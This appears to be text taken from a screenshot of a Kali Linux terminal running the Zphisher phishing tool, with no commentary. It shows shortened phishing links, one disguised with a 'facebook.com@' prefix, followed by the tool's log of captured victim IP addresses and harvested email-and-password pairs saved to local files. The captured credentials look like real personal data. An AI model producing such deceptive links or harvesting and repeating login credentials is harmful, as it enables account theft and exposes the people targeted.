 root@kali: /home/punit/Desktop/Zphisher/zphisher
File Actions Edit View Help
[-] URL 2 : https://is.gd/bDpwfm
[-] URL 3 : https://facebook.com@is.gd/bDpwfm
[-] Waiting for Login Info, Ctrl + C to exit...
[-] Victim IP Found !
[-] Victim's IP : 49.36.64.227
[-] Saved in : auth/ip.txt
[-] Login info Found !!
[-] Account : johnwick@gmail.com
[-] Password : One@Shot01
[-] Saved in : auth/usernames.dat
[-] Waiting for Next Login Info, Ctrl + C to exit.
[-] Victim IP Found !
[-] Victim's IP : 49.36.64.227
[-] Saved in : auth/ip.txt
[-] Login info Found !!
[-] Account : punit.imscit21@gmail.com
[-] Password : punit@here
[-] Saved in : auth/usernames.dat
[-] Waiting for Next Login Info, Ctrl + C to exit.